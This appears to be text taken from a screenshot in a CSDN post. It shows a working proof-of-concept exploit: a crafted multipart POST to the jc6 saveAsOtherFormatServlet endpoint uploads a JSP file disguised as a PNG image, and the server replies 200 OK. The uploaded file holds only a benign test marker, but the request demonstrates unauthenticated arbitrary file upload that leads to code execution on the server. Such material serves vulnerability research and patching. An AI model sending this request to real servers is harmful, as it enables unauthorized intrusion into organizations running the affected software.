 Request
数据包扫描
热加载
构造请求
1 POST /jc6/servlet/saveAsOtherFormatServlet?fileName=test.jsp HTTP/1.1
2 Host ? : :8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
4 Accept-Encoding: gzip, deflate
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Connection: close
7 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
8 Upgrade-Insecure-Requests: 1
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary
10
11 ------WebKitFormBoundary
12 Content-Disposition: form-data; name="FileBlod";filename="test.jsp"
13 Content-Type: image/png
14
15 <% out.println("123456");%>
16 ------WebKitFormBoundary
Responses
4bytes / 77ms
美化
渲染
请输入定位响应
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=E4F3A8ECD7BBF51B4D949C76268467AB; Path=/jc6
4 Content-Type: text/html; charset=utf-8
5 Date: Sun, 12 Nov 2023 08:29:10 GMT
6 Connection: close
7 Content-Length: 4
8
9 OK
10
CSDN @OidBoy_G